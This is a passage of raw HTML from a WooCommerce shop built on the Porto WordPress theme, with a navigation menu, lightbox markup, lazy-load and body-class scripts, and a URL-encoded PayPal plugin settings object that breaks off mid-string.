		<li id="accordion-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="accordion-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="accordion-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="accordion-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="accordion-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="accordion-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="accordion-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Page</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="accordion-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="accordion-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="accordion-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="accordion-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="accordion-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="accordion-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Layouts</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="accordion-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="accordion-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="accordion-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="accordion-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="accordion-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="accordion-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="accordion-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="accordion-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="accordion-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="accordion-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="accordion-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22INR%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%